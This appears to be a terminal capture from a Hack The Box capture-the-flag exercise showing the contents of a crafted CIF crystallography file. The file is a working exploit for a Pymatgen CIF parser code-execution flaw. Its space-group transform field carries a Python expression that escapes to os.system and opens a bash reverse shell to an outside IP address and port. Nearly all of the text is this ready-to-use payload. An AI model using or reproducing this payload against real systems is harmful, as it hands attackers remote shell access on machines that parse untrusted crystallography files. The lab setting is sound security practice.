 kamil@ubuntu ~/CTF/HTB/chemistry
cat mal.cif
File: mal.cif
1 data_5yOhtAoR
2 _audit_creation_date            2018-06-08
3 _audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
4
5 loop_
6 _parent_propagation_vector.id
7 _parent_propagation_vector.kxkykz
8 k1 [0 0 0]
9
10 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d
.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.14.91.59/4445 0>&1'");0,0,0'
11
12
13 _space_group_magn.number_BNS  62.448
14 _space_group_magn.name_BNS  "P  n'  m  a'  "
kamil@ubuntu ~/CTF/HTB/chemistry